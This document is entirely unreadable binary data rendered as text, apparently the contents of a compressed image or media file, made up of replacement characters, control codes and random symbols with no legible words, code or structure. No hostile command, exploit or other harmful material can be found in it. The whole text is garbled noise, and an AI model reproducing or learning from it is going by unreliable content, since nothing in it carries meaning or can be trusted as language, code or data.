��c紌�%�A��1�~P���`,Q~�_24C����# ��<��<�l�@Ωoη����u�	-���ܥꌳIP"�8 l`U��5`��5 �L $� Ep��3[�4@��������������Њ�������	���\%Sq�n��?x6'�0'�r���������źr% P�n�@�KX�i�<rhΜC��p�%kڌZ�D��
�(Q� �	���K/ODR0*�	�&^� ����`!��"ZEQ_�XɐQ�5(���2`
�X���2����7T��ҁ��Y�a�]	C���00`�KW.�0m�:����߿ƨI�Z8���/f\��cr͔I�<���ZhK��ԨQ�,��[�l%T�(��go�F�5���7�:�=p��x���7(��U&�1o����6��δ��*�`ܱ� x����߳\�կϕ�}*l�Ĺ�oĈ�W���*Y2p
d$PpA	�	�A�pB�y�yxbC;���q�= �D=� `�TP�=�aF+� �����t����Qp؁H"��@p�Q!��C�'a��,��B���A)��9��GK4�|��PD�+с�.x�A<��ӽP���O@��et�e�	�F����EA#�3I�Ԧ�V2E%N9�ԕ��I���T��V[�Xam`V�
�B�x�Y�d�d����0
��+���YD����i�]|�%*B�嘗\����œT����z
��TaŔ��"�s�)��Z��
8�!j���g�8�* ��+
 ����􂋸��ح_~���35���fk&�iGR�h�Ѭ(PLᮻ�"�@��ɦ�X�f �@���T᭷��K:��޺����pS�͛��$f�n�λc�Qe.����W���=����m�������@4��\B�)�C;4<��q�%� �M��q7����:$����'h��3�hB s�	��t���&v̡�3�tJ)����3�q�}&S}|������Y/�(8���N=��R���PC]�QY(�R�CI?}?3eSN;��O��T����SU�UN�B��D9�X�
ϫU���d��`�4�N�"
sh�E���� ���(F	�A�i�`2͐AO���Q�@)Ƶ�l,J%��p� PA�� F��/{%�^�H�.v��(CL�AR�H� T�X,�A���oc��2���qa�(b@�8
1��Ț�ʨLe�P�42s�A����i���x#g��I������E)�����l��HƸĥ���	.�֔�� �'<Q�A�b�Q�*�3�ވ�<kc�z����?���G���2��� . ��Ѕ
w�'�x�&�\�"��*��R��v��E &aαS  �FG�3��U�pp:$!	>JvP�4�;8����)	G08�"�@�$T L���AJ����(H�':�){y�^�*ej�K�b.e>���}B_*�ǩ�p
� ;�qA�]�c�H�@�� �<��Q@W��U��U
��0d�8��^�HG�ub�A�Q��)^�N,3"I�4��7��:әjh��Y��9AJpӔa�]a@�xY$�B�Nt��e���@Ac�����
��jq���EAbm1�]�BF�`�!ǳ$S�\F���-c.�G�Z�p�Y��D�b�@u���S���p�L Iv�%�n�b[NB�im��*�( ��1��v�qP��:���*Fsزb�I��,�w��=��F(,��اn���2�� h<�AҜ&5	g�msD��D�(Q�@qX�@��u������,���`O��v�����9�h�!���&3ԡ$�$Je&�S�A���>Ԡ�� I�\4�9	&�SJ�RAl�;�6�1-<�G�1
 �N�D~�T+��v 5C�5��?�OMa�-鬶*��AP��,�E(N�׾��Q`�|p�^�Ș_b!��J!x T�d#�%8� F1�Yl#�<��v%+D�.�G4f�]��\GO��/d`��'3P�Y� 	\\�
80�5�x�6.��[�b�X�$�#)a	�Q�}����2�2��w� tbr�t� ��.L�5���;�eo6�4�|�Q�p⋋���1	W��U��	�nk�rƛO#�P�{x����>�&1�i��)��Ұ�8LM	YC���H�8�� � @��N,AK�q�pv`taW��d�!ܳtM����� �G*r?q@�d��8�ݔ��-W��_�=�ь�9�k6����:�y�-�SN]�>_�yZ��EMq�@��@I�@����b�Lu���N@����S'�=��]��÷*c��k4 �n��l!W� �`�^#�a���P�=�o�t0,i`/�3 ����8�lH��46��!�	~"D*�t���h���m�h�S���7�
��X�
vk ي�Ys���7��$��5e��b�aA,A<A�~;�~C.��)\���c9�X�H �0%��� ���1�H�@�� cس"���	�)�����	b`V���8���v�7�k�a����������	�0���9s�hz����7P@T��C1���:�;;�S�a;ř'x��;ӡ�
 ��ٻ"�5�'i��r����&Pف`<13ɓ��ځ�j��c��Q)8[C>Y���?A�Z�iҫ)c����k�X������=ݳ���ܻ�����>⳴�J�繂<0��pg� �P��Z&h�h�\� ���zH�z��z�tH[��X��	��2��Q�PhOX ���	��� (����6#�6%��렇8��a�xX* �Z  �X �_��Xh �$��B��7|��$�S`�JfJ�@A�4A3��`��X�Ԉ�R��VX ���A���� �	zK���@�Qc��0�������`�2�>V ��ù-���		v� rp�z�D+�:Cq��az��P�e�þy���Cc1m�7�C7P91�3�#`D�'GMSС��
��&3W�0�12Q\�,��St�3���
��/C 1k�ډ<4먎*�0i &�8�<^�<_dF@ATH�@4a �}��pc0�9����jh4X��Kk�l����F������	GI�4V�*�ʃ<�a�hjp/ PG�LP)�ip�\@�N��؀��9�В��~��t"�x�^����p��a��b$ �,*P˺,��HzI�lc�[���_@�Ȗ�D���0��<Ҝ��z�����b�b ʢ|�eY�4Lv�R)J�\J�Xt���Ù�X O����A /��,�6��,�����H����`�i���P��Z�Y�S�6��Q_ \B���b�kX
���ď(�����D&��C9��������@p�.Hk�ۜq�B|D1MFD͵�H�J�
���(�� H8�$8�C0�9���{�"` T$�+��Z<@ 4`>`4�0�>0W30y0�+X��s38�3_��N��\���k�+��3�L�G�p,�p>�������nǈ���������+���0�i�e��X� vp�X�
>�
�ΟB�\�	��S��2P@�y �l�	��O8������c�e��z�6��ѥŅ7�?�� �H(�8� m 8`����P�O��"a0��]�,ʎ��ʺ�۸%�S(�B�<��J9�Q�UB���V�.�������ӽ� ���Q
>+#�Չ�Z�l3�dֈ	���� \X�j¤Y�j7D+JĜ�~��b�+8���L��������M�U���̜��&���:!�����F�ձc�It��'?h�6@����;C��L|�h�߄�l�2&h F� xX�a60�>@��Շ/�w�Ny�3}U=ի�?㕣
�Z(S��F����@K( ��F�υ�=�3����G �=V�FK�*��4��-����� l���)Ҷ: 8�j�v�mp�����?ٔ�e�� ��=��l ��(&�UR�AX	_[ '"<�5�waڏ\��ѥ=
&�(��`���E��Ł��w�����T��ɐ�sx۷�@���h�+���舺�[D��(o@%֘���Rh�
��R�J�;\���K�L�@-=\�� ��x.S  T؀�����P�U(��2%�X/R�i`��۷}���cJ�hA�Q�0���:�&�0
�s�@���;^��[%��ݱq";F��H����`�D 2>��$ 8���ͼ{�h��V���+Q�9�`��E }3�k�́���2��/P��� ^�C3*�Z`FK��=�Tώ�� �]i���F��� �k�ڪ��T*Yk���
�3�˃9����?�K�P�>�>W� T�*(�Q�!n��M�.n ���P�`�F�6�Ņw)�M
�F"�N"z�5�\�Q(¨�#0�c<�-=�c&�5���Z�#a�3��Ud*�l*%��Ҽ=�2�	�����J��R�嘩��P ��A��ˎ#K����j0�jX�Q*�]h%	�� ���)��0�HHI��b �bHP�l�������(�eRf�R��f���M�k�.�!���@��!�L�v^uVPu !(o�QJV�'�Ɂ$ �/8�`���CH�/�;6E�u(,N/��D�&`�g�4�'��h���+��̛W� �S�=k�*�������j0��`r`i�������q�GN��$׵���ā�%����aFm@fI
P��P`�.g$��	��@�Q���A� cX�V����2X �]~XI昶��뻶����iCg�6�s��ul�&��F/�� �t ���9�S�'eɖl��R��p	������嗨!W"�Q�b��䀜�3�m<= >EK�B�Q* Ce�Q� 
�~��HF��0F�M�0�bx�J��lEf��Rd귈8&��n���S�]	 �j��ߵ��&�[g��,�+�yw�'��J �a��t;�2�y��ӻ�	�& %��ޔ��!<�XELtEX��?�6 q'������� �4��q�q��݋i �`�<yMs7�E�\+!�VA��7hh��0 J��jAᕎ��R�#@Zp��;G��3/�;g�Y���3��^[Imyk2�s?c{�kS��a� lE_t�it�z�(ȃ�(� ���{IP�#J۷���ʣB�Í�p�T������(�P%<��u�{�ڤ1j�ԑKB��](Z�P�S�eo`	����;c@]��9 
�����Vd+�nm��PhUq����iFw	y���&n��^��0�[�%0�8'��{w�X'�o���{�'��;'Gg�2�^0���c��;:H$!茢,vԐ�O��5�4a�oE�N��ر�BL�b��G:�lɒ̘�@Ȭi3f,��4�+�*cP��,Z�&L�Jg2E��&Mk0�Q�z�J�_�xr�KµkӔ+v�T�d��
+�LYZʦAK��Z�Z�\�B%�/�P(P�B�˗,��k���ąF�*��)R�F]�Vƛ���R`T)o��  ��U(L�:���aܶw�m�7p_�̽y
a(���G`Q�P�a� �ڷs�c9
��D�bހ�X�7h���z���t�+ֵZd�	[��s8�f�!���7\0@$,��(xB
(��2Kpp�	��M x�]v�u��
����k�r�8����'�l�J)�S�*o�B �&�BAw%Z��/�8��+���R���Yk���Yżu�hŅ��8���H�&�H#M q�� �u2p�y
P���
Ka�Bԡ%���$X��-�  ����� %��0� x�<Z	0�QA"|��"� �9�*B8��4���AB!PA00��BM���CM�D���FU���T�I)��RKF%�M9Qs.5>���Pӈ{�59��O�5 Te0��FW|�}a�Uf��L1d��9���V3(Î,�h�
*���`3�q�(�\8�0��	(�̂��)��b� (P$�⍈o��F0��
m��[o���)P@,��p@s0�@r�YBKb��$�^xZ�=�]�r{﹭^N��1�x�q��5�K0 P��,8 �5��B+��bJ9l��	t���!��$,I��,:�ٮ�X�*�� J�����*��kCzcB	%���)y�/ae�T
/�YW�Ű\��eb�f�,�٦�rZo'�y⩇}�	��Z�c�� K���&u4J¥�&�))l�D���j�*�gd1G��C� Ih��`�X}A5�A� ,A�X�JH*���i�GvЃf�� 
E�-��D%�
WM�����k'�
PL wͰ�����ĵ�� #aC��HL�L�[�'cU\G�0Ǝb@#'�p(j�B���_rq�7�b��(@1dx�e-���VV�UP��X�j�@�l�� ��V1ֱ��m"Y��=�� ��1
� ��G���+�#չN�Ri��'+Qx��b��p��mWX�{�&�gnQO��PANAb�8j
Rx��@�)h�4hr���LĹ� (,��k(Po��p�@�D�E�b<clB �`�s$�\!v\�����t����a�[�G�i@,���d� `�N��C����@j|�Z�
@�*8T&A��%�P*xi���'����`���m�B2b�*�	d�+8��$!QV:H6�;�*h|�~`��X��ć�aOp8��¬3�\
\g�q�k_W��w��D�8��~UbX��$���/�HE(�$�Z,#n�x�10�f�n�#f�G7�l���'������\��A�b?�,`��n �d�.y�I��pQ�Pa?�er� u-;�Cج36�ɲ���I��#0��rm��[�BoD�C�-�.P S�����(1�lDb\����{.)E1b�B N t`��hE�6�Q�5b������.v���9) ��5@�O.�-%>��+z<����ғ���'���I{w��8է�)�}��J�,!Q-p�JE�A� Z����	���T����2P��@�� 	��(8���
�4@aQ�0�A`C�1�0o�"��=��-A��[/t���J(�b]&0ڊh��0�=ܗ����Aϡ�������~�X�Qa`쟡�6k�s�X��p�;.���mů?�2�`��F6��5��g'��� �i+�
P ,�;�l۶�]5���
�C��ȅ,���'��w q yG `e,�c���=��7w��� �HA�-� 4��sq6(J�� ���&��{��� �潷9^d��L'*ֹ����}{.�aܑ(�VRx<������[�@�RP3�y��!Z��V���#LCJ	M	�W@.r�ȷ	N�}B@
��PJX����<Ӛb� ��`h� է;�BxA	kJ%��B�$������?�<�@�Aj`B�<P��B���B��N�(qC��kcLCҝ�I\�:Wx�5��W��i���$ހ��y/�@�������?{	E(+��z�Eƅ�I
�S���6f��np A@ �� ��s@?�����iO����c+��@�	5�1\�`��(AB{���i��ћv � @愇u��/��+�Ҿ�VX�r�,UW�"��%��-\	��Д�e�V�@F�0�e��5Z7��e��Bm�@��-p[)�B;%�	��d��/��+��L	?M��$�)���]2�� ������X�`�E	� L����,X��!�D];��!�Dʡ $Y��ԕ�	�� |uUQ�@rU��%՚1$*�H����3� Lĳ��;xb�P U�� |�"�A��� ��M�й�.<��!�R�K�1�/�UU��ΑG��� $�,#�4��ݞ - �5�_���_-L�0(�o��(�]�p�˘�,dFQH�|�t !L��́����c7H��_?���Q[$�}L�P��<�vL0\y��vt�N�=�\xh�ӈ+���`�f��X�G��\�@�2(��I��L6���xÇ���h*eΊx�7�Nx����,�-������
F؏xC��ơ�YG,LCa�fe�	]����0��X��X�L�RT�lO�����O� >���`��A���7���$��� ���bM�T���d�U$�����Y�H � �3��)�� ����5�y� #�b���Xq�,�������b����0�����/�Q�	�,�3��<Sq�k��L-�B5Vcce#� .8 ����I��l�a�(CL��� ���8�@�� @[>�_?�#��?��-�},�A� ��#4�Adv��қ�ҽ9�3@���Fj��MV�.��Vh�H�RI"J>� t�*��8�M�A��	Ng��<�M�h�O~�1xƕ8���ނ)(�e)�� .�A�����s�B���V�W\�B��BY�ɛ�%�e�pO�������A��O���O��]I���XHQ�
Af������B�D�tZ�4Db��%*�"X���S�Y8�=��G�P �?��**���u���-.Z����:��.��R$ŻPE]:���f :5̀���q�1�@0��Gz�Ą�BC-�Eu^Ç. , �A�(�� �����`x��L�� ��p�D�* ���	��}��>꧴�����$B$��t�GNd�rd���AC6�T�A��D��rܽ�@�/�+eЛ��[���V��x�"%S"�ý�i!H�Ɂi@���J�uS�~��p@$p@�V$$�- ,(�-0�*��1���h�x��5�S�R!V^�:ti�Y��m��!�C�D��Y�卭%J�@�@�
�Im�K���������*I��*�$*���5A!#E�PQ�ʮ8�"�Y�N"S��jf
]<�?4@�.
9�&�.�"+������j/(���.@Z��j/�˼�L#���hN�/4��:k8��B+5H빘 5'\�3ȓ�6��9Ç��t�]�.Ă�\ 2���( mu��L!�*@e�*@)(�8 ��L��~��~��*,?� ��1@��Q6`� |��wh�~9�x�⨽��$��W�!$���p�و$�vE,eE������8DB� �D�"��8�c	�����=�v�, ��S| E0@�Dm� ��PmRނ�^�!A%��\�D�/��J�R!;�-���iB�X���-ݜ��E�i����u��a��I� 
bA�	*�a�$�_"��,�����B³\.AC$�!�De�$B�*f�`���?H�dA��HA.��;0�>`K�Ȯ���k¦N� d����Ƅm�D����:�V���Q�Fs<o5S���j���r�0��@'�1CL��̬�0Cf@\��+7d�C�7x���|,D�>"�~$?��#���ȵ�\����=��>��P�����/8# 0++�B3��G�(v�?�/�5�B�pmq�	,��ԎL��q�e�V�����"���/�C�ezu�0��y�
��\@=M)��\�C\�^�mV�;����-�=OC�iܢi��)��qx��x�� r��I3
A2����&2&��5����U��B��Fj�E�dvr��X�O(�#|�j��DH^�h���n��2,�2'����F�j+���l's���6�� 4G���4�5[s31��4@��K�.7Cc�rnkqN6��(i7�(�tü��:�o6���8C ����s'��vC" �|� =�����:L[7�,���� '���`6��}�E�rakP@� �*�1ȓ
g`�~$�xrC3��5����M��M'� �/�4 �@����T��r~� �7�5)�B�yA�.�8�X�UcGV�R1X� ;�Ö��:�mY�-�ۖ��J@���[�%�n�I�
����I� v_2�Ï v��G�#D�>*@^(AP��c���#N�����"�A\�"|����������ⶼ�k�f/ܮN�K���.�j1�QHU��2��xp���D�>/r'����4��Q�4���z67ws�B�^�k������� !�cx_�w�L7�B	�8娂	O{���k� 9�3@�wA�7��w¢�,$qb�s8��0`n$���d�����^٬p̎�Hjh��B*0�4��HM/H���p !q�e!��d���ktl��
-�	΃|r7��`gH{�JV�� 04�8���;�u������۲��I ӥ�E�m�u���q���]sT_��!+n�Ob�׵��^�JBȺ��!�dJ�e$
��y�g��*���W�*�U�̮.�P[��jǄ��5��*@A	�jl�����Td�5��C�G��I�*4�4K3r?>������1x����w8���:��::��d�C4\�@d�� � �~w7B	pA)`MpR��g��@\��_��l?* ��|#B;�6,l{��l�l�	|��_?���
o�����{u���l� ޿����D ��t�y�<����{�;�*�l D e�� �a���V��i�����yw@�at�Ɓ�C�)f��+W�^�{��%;v�h��y�TM��r�����4C�I(*iRi�6e��;w��S灊:xt�RG���c)�I�@!$H`!���V,l��K��\u�. �W!<���q�B"��Rr_��hcHD�
Y`��,HH�;:<��x挢,4h���ulI�THr��"&Lt���C� �Ås2~��^��7G�<�Ԩ�
�
J0\ �w���;k�9�'oܼwk����J���#uj3�5ӵ��
�a@��cTQ�U
��f��B
���H$L�F�R8a�x�QFAFEX�.��F*F����  ^�!�D~�H"���n���$ID`�J*��f�,���!"�
gT���_���L4�D3

�t��5Q2`�:�D��_蜓�9�|�F�yƟ\j1��]�QJ�`� ؑ�2���  ��D�4���h�C��`�Ɇ�l9h�U� ��.8�\���S�<�#`G:��k((F�^jI�d�9�ٛ^٩�h�6������BJ	�r
����j���ꀇ���J�h��b"���-+�+/+���_� ����ˢ�*0[�ž�!j ��6vȢ4�@������	ET�m5�\k�6�r�M��~���K�9�c��X�f:\ �.(��i������N�<N�k>��H`0�
��g��o�� <��lH��*d��	�YE�D� 	Q��b���mZ���ʆFHv���Q��	$�R�"�T@�n��t.��r�ѷ�rHX�6�>]���>c�fh�I�	b����}Ǔ�aPB��o��QEM� �I�(#��
��E���7>�~�C�F��	�GNqY��U_����5�U0�#`��������X�d¬��bZ;�ɵ�������ַ�2.��k*U������ċ��[T���A/��
�e|�Y6ї��9T����/�f;�M*��$� G:h�8ӱ���c$�avS2�f�I�n��{|��aB�|���,i����x�	�Q�gB#�і�F�I�<��#�5�9m<|� �6�@ c�B���� �_� ��bH�m�\��&�U��m�� �#*���P ,\��(@E�@�8�8 �  5��v��
���4��#5	t�p@�0:g2#KWB]"�Ќ��B��5����m3��E:�QNe`���,g���n`w|g<�4�g�cP��G-.�<0oQ��/���J{�HU@��Q`|*H0�PQN���0AEc��qcQ˳^�?��$�	I``�L�N�Li���\�'� Y �oQЂQ�����%h�	��
��<� q9�Zڢ/���_�p����]�a�H���$�	U�$��*T8��[sЄ
���)�BŎ��	WHG�����k���l��Hƙ��8Hk�븳7�P�1����1i}�c�5k�G��(d��5
P#Y��n��(d��`�%t 	�Q 
��E3��<�pk�*Xьc\� )��A��
�@�)Fa8dn�p������Ȏr�# @ �f�y�D$��B7��i�!\	�@�K\ғr�w���8�)��I�v�P�R+C����5���k�3��'��)o\wy U�?K`�2{8��"6���Ϥ@ժ
R��YtU�*8��U�&�*:�+��t'�H�` L���F�hZ�℁
t ���SpU�\Q1��`T�<�`uH��7A�%`�`E�*]�Ў�p.|�%(����!|�X=��Ŭs����/DlbmXL���,�!�|Y�� FH�f�¬�Ї	��}�����]�C
��,�dfF�&��l�Y1����� � �vN�Z���i�a�j[��>R����"y[�V�~H�ny�n��d���%�K�߬��.L������%E�~����!E7F
P̂���\����xӑ��q� ��f�4w$�?�F3�S�Hq� 1�L��F�V2�y;݉)���:�a�s̜�@1�Ή�;���4�4D��k�̞�ӧ?\A(�y������ �a�8��z��Nu*TBn{ALPw&���7�^�x�D9ʹ
AJze��d$�E,���4�o����9�긄*gsU�.�PC�� �BP� P��ba^n�I�/��eo��X(̓�(�0<���@1�M�b�~M^S�אy��Tk�X�4�	=�G�߄ ��6/c�iv�j+�9;�'�ѳ��� � @�J{�4��hx|�����n��
��` nkf N�~�؍ݮ�� �$@�h�ʢ-��cld �V��� ���`��FL@IZ���@aJaFd��^�J P��k(�b��$�BN��@sN.J	T��K,����$ �hg0�&(�j�9�܁��0��=i��Z�.�!�XL��X���py���j��4{8e|�����TJ�~L W��{b �����ʠ�1O��l��e���#(��~A�E"/��ZЬ'�L[ج�4�͂
*�b��@ ��J(�(/���B f/-�@ ͪ���0��x�	��j�n��t�0�H�4��	� 	��2��*�N���H�/�� 5z���� ��/2�O􁈴(���ʯf�gԯ��cN"�-L  pA;��ڤ�8�`K���!��ib���m�:p�U  X�Ƿ|k���� {�!ɗ|�p��anXA��  ����G4NG@IXd��*�  8��jėv�{�Fe��I��r���I���	[��dHdn
%j����,,hGx�^"�pn��aĐoJ��p_��!���r��a�AU���P2#�}*J|ʠ|z:ET��9 ���T�!��*���1��` ���<"H"b�M���\AL�PѦrB��(\��L�,�h��n�@,$-.���bh	������B `�������tk2�|(	h�bv@�h���4��Zc��`������� ؠ�@���*�5���0KP��:k@:,��,!��Mæ�����^k���"#�i��-��c#���c��XGLN%$Er�������$�Mb�ćG��4nG��V D�^�D^�L�MiT�&I! �L+E�++'J�@	���
,K�d��I�r V!��ܒ�j�-k���-˩lB%T�7kjYx�/�0����w~ax�IdA�Ap��T������z�!��:�����8�	BJ%Q �U^
�8�ǀ�6zb�$8"xVjkڤX@7CAv�}Ӧ��'���|����9/(*�s*<�Z@ �%^T `��.�@\�b�z�;񢆈�.���,������1�h�*`>�-�q��*5���`AV�aW�P&�aa%lC�t!�!�O OB:�OC�!A ̄AVve�ADI9 R"U�H4#]X !Fpl��FM LB (@$E�� |4%��H��:(�*�G�+I�6.࠲�'!�4JKO`���K��`T����m�T�@�L�P��ҙ��tb�b���P@D��-�p�Xf���6���%�vs���Pi*Ry�O�GBA|�V!y0�UTSTk,·#s�L��|T�$�v�  �zP�^e5K�T�G#�,Xbl*p$$�Lp�R���Ye��T̈́SZ#�8�łf1[��	��:��9Kx �"��eҖ@�z�0櫜�/F<c�`�U`J���*Fh`0�
�J`�B���0H��`5��?�� ������16��A�͎��8*4d�C�6�:9ʉB��:a6@�7 P��TE����"��EǍw�A҆"�g�W��|�6Ga�M|�GcAv$tAJ G�Nm	���Z�� l�x��!���E'P�򡪖LݶL�6,�R	��M�pN�D
sIބ�L��oC4p͉-7Pa*��o��o��.�@7us���SR}gxP h�`0Q�l�B�~sTU%*�tˇ3e�L�p�"J�v!����!y��h��@�WX*/�M�aN!��yH�f�7��2�z��{�u��@ �^���w|�q�e,З]k�`M]RH_�0�=&1��b4����O��H5������*� ���h�a2���2��4�gzA�'Z�?� � L��h�#F�� �P�:�Jڤ;�>aBAȁDã��(�l�fu8Tv�@$Blr��f�V!M�h�� R�v�>�h�Ȥ���8 �kH��I$��IqybJ��a�AX�jD&����؍�T+��Ҁn;�n�i�^�`@���'�����!p�|f�AM�%�oyw�	� ��NLO.Y�7y!��S�H�hK���vA8�WBieshL@'�
��.ʈ�Q�,o`6c�B%X�����A�yY������%�_�7�����E �J�õ�y��< �$�D����*���w�구� �lc�/�b(�j��Z�:f���#��dh�6�2�*@	��k������|H7�f�(g&��rO,
( H;He�!���PLz�SX�S��h�!i�p8��>��F��� $B�\ț!��l�ZaR��:ATs<A������'c�
��Z��Iab`UJ`��z������xGt���*�vGʀ)@����z,+gH����t��8 ^��^�o$�0�P"�%R �aZ @�?F1P5����VJ��M��M� ~.�SהY%$��WeS$Pe3�'�@@YJ$y��|&!��f=6�X���$
d���Avӹՙq"�vb�����;*�`β���B���jC���*������U`����`*&�h b�S.�	���?�>�	�@
�!�d����l�V����.�"�P�`��`c5�7+��C���B-�Ý!��Cc�!Iܪ[!�O��Y|�7�\Z�N��q�jڤu��g��x��{�ܦ��&e :�6���dA�`H��!N����X����:d��Z푁�m����b�����R���!@�ڍ�Z��IV���:Ї�p�L��5�$]6��� ��$xb�e�!R	�:��˩��0�>,��;�L���M�S}�Q��pA2�G㮵C�G6s�``T�W
� �"d�~T�~�W�k#��WX�XW��us�%��7��hZ�[\��Ž����q|��9IH�b����*^�����  <<��Êg���"��DXG��5�d9C"��B���!�3L5 6�����l���3�
f��3g�,����C���L�rz
5*�^����Z��b~0�� �Ƃ��BU�ڨ ��h�*T�����	���RC��֬	,qbtW�����͸\����9_���s�U��5��+�'^�>���-Z�.��D+ƚ)�b�p1hܠ��EթӧN��:�K
�* ʄ�V�ą2T����{6�c@ФɁ���!r�"$\~�P�m����m���qp�A0�BAQ,�^��~x�E����!m���U,"^S�5��2�2*N39,֢��p5�@����@�)��S���,0N&�`�7�,YB	�L9e  УJX��# \	��<~��	�\y�8D2� xSB0X��tB�c�p�'�*����K1�\S�4���8�i���Bi���rʥ�b��~:�� 4���4��*��
+�O�1�,�@P��
X(d���	K`��Y!u���<@-�u`!@TB	-tF�|� B�PEE�� �E5��F�$� %�D�Jg(��4$Q�M��O5T������@M4�CI�@�:�TSM���UVy�Wy@A�Xg���T���9ʼ
(ΑbW�w%�\k���˜��b�]��c��h�Йi�t��gKpL�ʹ�Wk��
 &��	)��71�@/p3� ��s� ����(9wb�(�<�L9% @E��VF6�y�Ao���8��� �G�{�!��}������7�\h�1ƀ(������/���`�NHa�0�u�&����,Ӣ2ͨ�D@���P=5PP�c�����i
+�\p̓QF9e0�Xye�z^I��٣��]@�n>)'t�g�z��<�	���)P�k,�Q���,U�LYjS��ԧ<5*R�
U���ZժX��	xB�n��]�
<���+ Y
!�B�-cM�ZX����� �!C�/0�A;� �`�*��	M����&d�^!!�IP}��Y ��j��,aUx��3�P�861	Y����h�)���<F�� 
#��Β��c0 P�/��V�b�4��(얜tb�@�0j��Y#0�0��P�h�ch�֙Xf�����P�?pC9ʱ|���f��X�"�R��x�8H!I�Io�d+�1   �Sx�CT�����t�
M����@�C9�8@>HH�}��O���s�Ѐ8��e#�h.n�<\��u��݃�Y� �y��c�09�w�ۓ�T��Tx���wR�T��[@)��P��[���1>)U�K�h���/�@G	�  ����{�7G�<�	��U��=�)���+pQe�BcmT%���bS���1��Rq���a D�j��|]�_w���/�� � �`a�-PAv�CjաѢ��խ".$s@���)�#p�Ch��$���H��(b��
Xj0T!��m��>�cbYP�.��=�S��s�RN��d$� H���$�*O)�.
 �z�@���y�b�ଚ9�
��À�0�\L� �'�F�M�1d9���5���Z�I[,c9v��L��� �l(&	�i�g��(��`T�N	��	|⒟�����v0���(|��Qnr��\>�ٟ�0�\x. [(��p�1�A�,�jǠF��э� a��!ՉP��I���.�l6@,tg��ə#�-|Q�R�� ���sP$�y� ��w� �)}��*B���v����B�$8e�#���̿��~쀎�!�X\��H6u�H�5�t�����ʮx}U5��W[���,����e��z%-�F�ZŲ�e�x�o�$M�l܅�n��"���j��E|�`OL`B�*�9�Ϙ�G���C��/~	cz�#s���A�1�EHU�]�HE���pS� f2;�s�r��f����aFY_T�C���~���X��33�e�T�
d����5Y��o����1��M~B���/:������<Ab  x��drr�5Rp��H�'r!
||�T�A�q�8�>�T������|vq
]��ŵ���!��ꂖQ�L,��Tc�� !u���:�� Б�~�;��Ԭ;�`�;j��2˘35~D��%	������
@s��X�B@g��;�iߕʰ:U���_� /:��!}����D�}���O���[��P���Ԭ#�V[�׺���C��j������
~X�NZ(��,�CK m�V-�rmAD�E�Y�R���_p"pZm �F/��n!�L�� %�A�F��+�+����,��/6���\�upO�p��]�$cH��])#Ű
q�q?���7���5I'r���PM� �1)�JF-�4��_55PS O���t�6�@cY�3u1{@k0u���I�u�0��Nִ�puS��#���{�\7����ܰ�8�1w��9��9z:�cdǰ
°d� �Px�G����xƣ�'P���GVD� ���!��yg6f��# �%"��� =�G��H|�v�TMs�{o��xg�@&��h�6�%��&`�#(�u`�SvB'؇���|0�0 ��j��@he~�Wkm�V��2W��A��lz��5C<��" E� ?�-�Xh�8-ƒ���m��8�m"PW�a����E�v/`[*�W� A�=���>���3!W���ȕ1:��Y�\��y��sE��]P�J�9q@O3RI 'M��t��5�,bJ*��4�0 ���`�5Oso8I}C�L�`L{���|�K�oxM�a���N�ep �	)�t������I�	�Pa݀i�e9�cO��w�:��O�s�`3@x�0���� ���x�Ȝ�
�Ћ:�?8�� ��
�� �wy?��ʘf:R B�9ɳ!�
�i{pYM��Ρ���e��X%��$Ju�`��h��hWq�W�#0�<���@��?\2� ����j�kt~��)�A���B�W|5l�E ��BD��@ n���X%9m�%�-P)��bD(J�_�0IP�m�p@.H8�Zȓ=�_`FM��R�[ʥ5��0sDR�nTYps�=h<�	WЕե
qRQ� H�� �@o!�2�qUh���LGr�p_X��x		a@2�A��
|��kHs{vaCI���@N��0� N.&
�����
�@�1��*��^� f�`h�`��`�	�� ��	{�0��I������>F�ӺO
�F	�p��d���� �N#x����j�9^�af�i ��a��0��
�p
��߹!����f�GT�Sg8
�zvZSM[3�z��(��
� '�'��@��!�MF�Y�i�0}`�#x�:j�
�p �p����֡觐o*�"W#ZW��W�v��(�,-�XY�UYh�2:��	BT�fD,�Y` 0���7iE�� ���F>�uT�F��\*0;���01�"�f�\�p����HXᦄ��Hk��y�0Siy^���4Ö���t�p]�v��#�p3@K[�2�4��34F
��@u�b��	tp���I��
���avK�I����$���p�*ƍw�k�K����A
\��Z�qw�I�� ���0^��"��xP�x3����ZN�z�V�"Ҩ�*��� ��*
%&�	�ݡ�c�#f6������u�}�{VR&��g��{��ư:_2�Zr%�08`&��*��C�@^��2[~4[���V맳��A�׳���l�W2*C0Y��C)�	L��D�X�"��7D?ʀV����RD"е"�Q���"[4�����MTk��o�.k�_@�SIpw��|ۃm�]i]��]PQ�5 ����
����5�6r�0��rc��Q`!ҹj�_�A�k�$M�+I��L��v�	��r��DcX�����;Z�մ���v��0N�u�$I���lw?6�@�9D�w��
2���\1��=�ͺP��e�K��#ҙy�[���{����ר^!��*b'�? {Q?��������ȱ7n8��4 �a
4��jR�%Z&�!}ױi���)����U ��
�0V�6�Z)F@k�rø��t%�x���z�W>�?TY<�+8�C�P��,
!3�Yٖ"!�W��.Y��F'��a��0[�VFk�3\r[��k�n�kL1d�vk�w��X�zL]ӓe�` �DH����ܧj3܃Ȍ�Ȏ,��pC��3�/�e�C;r!���a!��p����,I��L����0@0�����a<�`3ˣ�I��k�	.��M� 
`��1ݰ9���˼��0�1 ��� ��
�xی����͌Gˀya�Q�U튿�+���ڨDe ������%������ڪ=�o(~��b��MR ����!& i�7(cqTb�����+<(ZEj4���2�(3Lï�Ҕb(m���-��=|W��A\��r�YL��D�"�V�@ZCI��0Yㆰ	P��)![e0���51dDr;i,1v�1fmph�z�	\	��ւל]�%q�/ ��������� �jʍ�^y�tZ(M�
�0���(�	 = �؋��q�! �N�Mt M��p�L�4�0�0�~�M��ސ9M�,v����Kȑa����0۰���꾝�w� Ev���IPӠ_�Gq����ʉ=IFՍ;��8������!:�:_� �S*��U;�b�ޜ.��5���Y7|!
�*
�(� u׃����
��|{&�������'�n 
$�N~3��j�~ ʐ��/-B$T+(�B��B%Y�)�*p,���+D�S�6Ԁ�&EF�H��a.����#��T�/_��bF^!H�/K�sp���vR�g��
�]72$� � ��0�O_�0 ����
�!߸�
�P
�p0/S3c3rrʁ
x�*ר���Ԡ��*�!Y�ɘL;��Qp
�����F36� {0阞�3�3�������0��{��{C����aa|��ʬ��Y��M ��
